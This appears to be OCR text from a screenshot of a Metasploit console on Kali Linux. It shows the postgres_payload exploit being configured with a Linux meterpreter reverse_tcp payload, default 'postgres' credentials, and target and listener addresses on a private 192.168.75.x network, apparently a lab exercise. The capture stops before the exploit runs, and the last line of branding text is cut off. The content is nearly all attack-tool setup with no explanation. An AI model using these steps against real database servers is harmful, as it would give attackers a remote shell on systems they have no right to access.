 msf6 > use 13
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > set rhost 192.168.75.112
rhost => 192.168.75.112
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.75.111
LHOST => 192.168.75.111
msf6 exploit(linux/postgres/postgres_payload) >
KALI LINU
the quieter you become, the more you are able